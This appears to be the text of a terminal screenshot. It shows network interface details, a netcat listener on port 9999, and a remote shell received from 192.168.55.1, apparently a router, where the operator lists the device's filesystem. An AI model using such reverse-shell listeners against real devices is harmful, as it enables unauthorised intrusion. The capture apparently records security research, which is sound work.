 ubuntu@run: ~ × root@run: /home/ubuntu/exp ×
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
wlp0s20f3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.55.4  netmask 255.255.255.0  broadcast 192.168.55.255
inet6 fe80::34be:69cf:4912:bacb  prefixlen 64  scopeid 0x20<link>
ether ac:67:5d:e5:74:c8  txqueuelen 1000  (Ethernet)
RX packets 416838  bytes 236757370 (236.7 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 336667  bytes 36180837 (36.1 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ubuntu@run:~$ nc -lvnp 9999
Listening on [0.0.0.0] (family 0, port 9999)
^C
ubuntu@run:~$ nc -lvnp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 192.168.55.1 55992 received!
ls
bin
dev
etc
home
init
lib
lighttp
mnt
proc
root
sys
tmp
usr
var
web_cste